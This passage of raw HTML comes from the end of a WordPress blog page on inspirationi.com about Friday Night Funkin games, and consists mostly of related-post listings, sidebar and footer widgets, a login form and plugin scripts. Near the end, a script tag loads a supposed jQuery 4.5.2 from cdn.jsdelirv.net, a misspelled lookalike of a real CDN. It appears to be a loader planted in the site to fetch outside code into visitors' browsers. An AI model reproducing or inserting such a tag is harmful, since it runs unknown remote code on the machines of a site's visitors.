<div class="post-7472 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-28">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-28"><a href="https://inspirationi.com/category/games/">Games</a></span></div>	<a alt=Pgzeed title="Exploring the Most Popular Slot Themes" data-src="https://inspirationi.com/wp-content/uploads/2025/06/Pgzeed-9-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2025\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Pgzeed-9-86x64.jpg&quot;,&quot;210&quot;:&quot;Pgzeed-9-210x136.jpg&quot;,&quot;279&quot;:&quot;Pgzeed-9-279x220.jpg&quot;,&quot;357&quot;:&quot;Pgzeed-9-357x210.jpg&quot;,&quot;750&quot;:&quot;Pgzeed-9-750x430.jpg&quot;,&quot;1200&quot;:&quot;Pgzeed-9.jpg&quot;}}" class=img-holder href="https://inspirationi.com/exploring-the-most-popular-slot-themes/"></a>
</div>
<p class=title>	<a class=post-url href="https://inspirationi.com/exploring-the-most-popular-slot-themes/" title="Exploring the Most Popular Slot Themes">
<span class=post-title>
Exploring the Most Popular Slot Themes	</span>
</a>
</p></div>
</div>
<div class="post-7449 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-28">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-28"><a href="https://inspirationi.com/category/games/">Games</a></span></div>	<a alt=LOTTOVIP title="The History and Evolution of Lotteries" data-src="https://inspirationi.com/wp-content/uploads/2025/06/LOTTOVIP-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2025\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;LOTTOVIP-1-86x64.jpg&quot;,&quot;210&quot;:&quot;LOTTOVIP-1-210x136.jpg&quot;,&quot;279&quot;:&quot;LOTTOVIP-1-279x220.jpg&quot;,&quot;357&quot;:&quot;LOTTOVIP-1-357x210.jpg&quot;,&quot;750&quot;:&quot;LOTTOVIP-1-750x430.jpg&quot;,&quot;1200&quot;:&quot;LOTTOVIP-1.jpg&quot;}}" class=img-holder href="https://inspirationi.com/the-history-and-evolution-of-lotteries/"></a>
</div>
<p class=title>	<a class=post-url href="https://inspirationi.com/the-history-and-evolution-of-lotteries/" title="The History and Evolution of Lotteries">
<span class=post-title>
The History and Evolution of Lotteries	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_1710026046='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[2905],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[28],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5dbaf37"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=1710026046 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=1710026046 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_2087361752_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_2087361752_2>
<script>var bs_deferred_loading_bsd_relatedposts_2087361752_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"35daaa1"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-thumbnail-listing-1-2 class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">	<p class="section-heading sh-t3 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Popular Posts	</span>
</p>
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-4957 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-21">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="How do I download my CV from LiveCareer for free?" title="How Do I Download My CV From LiveCareer For Free?" data-src="https://inspirationi.com/wp-content/uploads/2023/07/rescue-4640877_640-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;rescue-4640877_640-86x64.jpg&quot;,&quot;210&quot;:&quot;rescue-4640877_640-210x136.jpg&quot;,&quot;1200&quot;:&quot;rescue-4640877_640.jpg&quot;}}" class=img-holder href="https://inspirationi.com/how-do-i-download-my-cv-from-livecareer-for-free/"></a>
</div>
<p class=title>	<a href="https://inspirationi.com/how-do-i-download-my-cv-from-livecareer-for-free/" class="post-url post-title">
How Do I Download My CV From LiveCareer For Free?	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2023-07-18T06:20:20+00:00">Jul 18, 2023</time></span>
</div>
</div>
</div>
<div class="post-4959 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-21">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="How to download CV from zety for free?" title="How to Download a Free CV From Zety" data-src="https://inspirationi.com/wp-content/uploads/2023/07/contract-4085336_640-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;contract-4085336_640-86x64.jpg&quot;,&quot;210&quot;:&quot;contract-4085336_640-210x136.jpg&quot;,&quot;1200&quot;:&quot;contract-4085336_640.jpg&quot;}}" class=img-holder href="https://inspirationi.com/how-to-download-a-free-cv-from-zety/"></a>
</div>
<p class=title>	<a href="https://inspirationi.com/how-to-download-a-free-cv-from-zety/" class="post-url post-title">
How to Download a Free CV From Zety	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2023-07-18T07:22:21+00:00">Jul 18, 2023</time></span>
</div>
</div>
</div>
<div class="post-283 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-18">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="How to Keep Your Hair Color Fresh" title="How you can Keep Your Hair Color Fresh new and Vibrant" data-src="https://inspirationi.com/wp-content/uploads/2022/04/How-to-Keep-Your-Hair-Color-Fresh-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2022\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;How-to-Keep-Your-Hair-Color-Fresh-86x64.jpg&quot;,&quot;210&quot;:&quot;How-to-Keep-Your-Hair-Color-Fresh-210x136.jpg&quot;,&quot;1200&quot;:&quot;How-to-Keep-Your-Hair-Color-Fresh.jpg&quot;}}" class=img-holder href="https://inspirationi.com/how-you-can-keep-your-hair-color-fresh-new-and-vibrant/"></a>
</div>
<p class=title>	<a href="https://inspirationi.com/how-you-can-keep-your-hair-color-fresh-new-and-vibrant/" class="post-url post-title">
How you can Keep Your Hair Color Fresh new and Vibrant	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2022-04-22T06:53:56+00:00">Apr 22, 2022</time></span>
</div>
</div>
</div>
<div class="post-363 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-17">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Man and Van London" title="Going Services Make All the Difference" data-src="https://inspirationi.com/wp-content/uploads/2022/05/Man-and-Van-London-29-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2022\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Man-and-Van-London-29-86x64.jpg&quot;,&quot;210&quot;:&quot;Man-and-Van-London-29-210x136.jpg&quot;,&quot;1200&quot;:&quot;Man-and-Van-London-29.jpg&quot;}}" class=img-holder href="https://inspirationi.com/going-services-make-all-the-difference/"></a>
</div>
<p class=title>	<a href="https://inspirationi.com/going-services-make-all-the-difference/" class="post-url post-title">
Going Services Make All the Difference	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2022-05-17T13:52:53+00:00">May 17, 2022</time></span>
</div>
</div>
</div>
<div class="post-276 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-17">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="How to Develop Great Customer Service" title="How to make15447 Great Customer Service in Legitimate home business opportunity" data-src="https://inspirationi.com/wp-content/uploads/2022/04/How-to-Develop-Great-Customer-Service-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2022\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;How-to-Develop-Great-Customer-Service-86x64.jpg&quot;,&quot;210&quot;:&quot;How-to-Develop-Great-Customer-Service-210x136.jpg&quot;,&quot;1200&quot;:&quot;How-to-Develop-Great-Customer-Service.jpg&quot;}}" class=img-holder href="https://inspirationi.com/how-to-make15447-great-customer-service-in-legitimate-home-business-opportunity/"></a>
</div>
<p class=title>	<a href="https://inspirationi.com/how-to-make15447-great-customer-service-in-legitimate-home-business-opportunity/" class="post-url post-title">
How to make15447 Great Customer Service in Legitimate home&hellip;	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2022-05-20T06:21:51+00:00">May 20, 2022</time></span>
</div>
</div>
</div>
</div>
</div></div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .layout-2-col -->
</main><!-- main -->
</div><!-- .content-wrap -->
<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-4>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img data-spc-id=1114965190 data-src="https://inspirationi.com/wp-content/uploads/2024/06/logo230x41-2.png" class="logo-image lazyload" alt="">
</h4>
<div class=about-text>
<p>Find The Amazing Inspirational Stories at Inspirationi. Read the Inspirational Stories about Famous People Crushing Failure and Struggle Motivational Stories.<br/>
• Email:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="25564d44484c571d1d474156654248444c490b464a48">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#3e4d565f53574c06065c5a4d7e59535f5752105d5153" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-4>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-thumbnail-listing-1-3 class=" h-ni h-c h-c-ffffff w-t footer-widget footer-column-2 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">	<p class="section-heading sh-t3 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
TRENDING POSTS	</span>
</p>
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-7682 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-22">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Public Inquiry Solicitors" title="Surge in Operator Licence Inquiries Underscores Need for Specialist Public Inquiry Solicitors, Experts Warn" data-src="https://inspirationi.com/wp-content/uploads/2025/11/Public-Inquiry-Solicitors-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Public-Inquiry-Solicitors-86x64.jpg&quot;,&quot;210&quot;:&quot;Public-Inquiry-Solicitors-210x136.jpg&quot;,&quot;1200&quot;:&quot;Public-Inquiry-Solicitors.jpg&quot;}}" class=img-holder href="https://inspirationi.com/surge-in-operator-licence-inquiries-underscores-need-for-specialist-public-inquiry-solicitors-experts-warn/"></a>
</div>
<p class=title>	<a href="https://inspirationi.com/surge-in-operator-licence-inquiries-underscores-need-for-specialist-public-inquiry-solicitors-experts-warn/" class="post-url post-title">
Surge in Operator Licence Inquiries Underscores Need for&hellip;	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-11-04T16:09:06+00:00">Nov 4, 2025</time></span>
</div>
</div>
</div>
<div class="post-7676 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-18">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="crypto casinos" title="Navigating Risks in Crypto Casino Gaming" data-src="https://inspirationi.com/wp-content/uploads/2025/11/crypto-casinos-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;crypto-casinos-86x64.png&quot;,&quot;210&quot;:&quot;crypto-casinos-210x136.png&quot;,&quot;433&quot;:&quot;crypto-casinos.png&quot;}}" class=img-holder href="https://inspirationi.com/navigating-risks-in-crypto-casino-gaming/"></a>
</div>
<p class=title>	<a href="https://inspirationi.com/navigating-risks-in-crypto-casino-gaming/" class="post-url post-title">
Navigating Risks in Crypto Casino Gaming	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-11-01T14:07:05+00:00">Nov 1, 2025</time></span>
</div>
</div>
</div>
<div class="post-7668 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-29">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="دانلود اپلیکیشن بت" title="The Rise of UTPB Football: A Journey" data-src="https://inspirationi.com/wp-content/uploads/2025/10/دانلود-اپلیکیشن-بت-16-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u062f\u0627\u0646\u0644\u0648\u062f-\u0627\u067e\u0644\u06cc\u06a9\u06cc\u0634\u0646-\u0628\u062a-16-86x64.jpg&quot;,&quot;210&quot;:&quot;\u062f\u0627\u0646\u0644\u0648\u062f-\u0627\u067e\u0644\u06cc\u06a9\u06cc\u0634\u0646-\u0628\u062a-16-210x136.jpg&quot;,&quot;1200&quot;:&quot;\u062f\u0627\u0646\u0644\u0648\u062f-\u0627\u067e\u0644\u06cc\u06a9\u06cc\u0634\u0646-\u0628\u062a-16.jpg&quot;}}" class=img-holder href="https://inspirationi.com/the-rise-of-utpb-football-a-journey/"></a>
</div>
<p class=title>	<a href="https://inspirationi.com/the-rise-of-utpb-football-a-journey/" class="post-url post-title">
The Rise of UTPB Football: A Journey	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-10-15T15:24:56+00:00">Oct 15, 2025</time></span>
</div>
</div>
</div>
</div>
</div></div>	</aside>
</div>
<div class=col-sm-4>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-2 class=" h-ni w-t footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-34">
<a href="https://inspirationi.com/category/technology/">Technology<span class=term-count>220</span></a>
</li><li class="bs-popular-term-item term-item-28">
<a href="https://inspirationi.com/category/games/">Games<span class=term-count>146</span></a>
</li><li class="bs-popular-term-item term-item-17">
<a href="https://inspirationi.com/category/business/">Business<span class=term-count>112</span></a>
</li><li class="bs-popular-term-item term-item-43">
<a href="https://inspirationi.com/category/fashion/">Fashion<span class=term-count>112</span></a>
</li><li class="bs-popular-term-item term-item-33">
<a href="https://inspirationi.com/category/education/">Education<span class=term-count>105</span></a>
</li><li class="bs-popular-term-item term-item-23">
<a href="https://inspirationi.com/category/health/">Health<span class=term-count>103</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-196"><a href="https://inspirationi.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-197"><a href="https://inspirationi.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-198"><a href="https://inspirationi.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2025 - Inspirationi.com. All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://inspirationi.com/wp-content/plugins/structured-content/dist/print.css';</script> <script id=eztoc-wpbakery-link-fix-fallback>
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts(["><strong>Rhythm game<\/strong><\/h2>","><strong>Free online game<\/strong><\/h3>","><strong>Modified game<\/strong><\/h3>","><strong>Fun game<\/strong><\/h3>","><strong>Easy to play<\/strong><\/h3>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"Rhythm_game\"><\/span><strong>Rhythm game<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Free_online_game\"><\/span><strong>Free online game<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Modified_game\"><\/span><strong>Modified game<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Fun_game\"><\/span><strong>Fun game<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Easy_to_play\"><\/span><strong>Easy to play<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/inspirationi.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https:\/\/inspirationi.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://inspirationi.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_93081_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://inspirationi.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_93081_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_93081_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://inspirationi.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Finspirationi.com%2Fsnokido-games-friday-night-funkin-friday-night-funkin-and-more%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_93081_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_93081_lostpasswordform action="https://inspirationi.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://inspirationi.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https:\/\/inspirationi.com\/wp-admin\/admin-ajax.php","post_id":"2905"};</script>
<script type="text/javascript" src="https://inspirationi.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type=module src="https://inspirationi.com/wp-content/plugins/wp-cloudflare-page-cache/assets/js/instantpage.min.js?ver=5.2.0" id=swcfpc_instantpage-js></script>
<script type="text/javascript" id=swcfpc_auto_prefetch_url-js-before>function swcfpc_wildcard_check(str,rule){let escapeRegex=(str)=>str.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1");return new RegExp("^"+rule.split("*").map(escapeRegex).join(".*")+"$").test(str);}function swcfpc_can_url_be_prefetched(href){if(href.length==0)return false;if(href.startsWith("mailto:"))return false;if(href.startsWith("https://"))href=href.split("https://"+location.host)[1];else if(href.startsWith("http://"))href=href.split("http://"+location.host)[1];for(let i=0;i<swcfpc_prefetch_urls_to_exclude.length;i++){if(swcfpc_wildcard_check(href,swcfpc_prefetch_urls_to_exclude[i]))return false;}return true;}let swcfpc_prefetch_urls_to_exclude='[]';swcfpc_prefetch_urls_to_exclude=(swcfpc_prefetch_urls_to_exclude)?JSON.parse(swcfpc_prefetch_urls_to_exclude):[];</script>
<script type="text/javascript" src="https://inspirationi.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://inspirationi.com/wp-content/bs-booster-cache/83ba18b66296f40bbd3164b8c6101aa6.js?ver=6.8.3" id=bs-booster-js></script>
<script>var mpqok=function(t){"use strict";return{init:function(){0==mpqok.ads_state()&&mpqok.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".mpqok-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://inspirationi.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){mpqok.init()});</script>
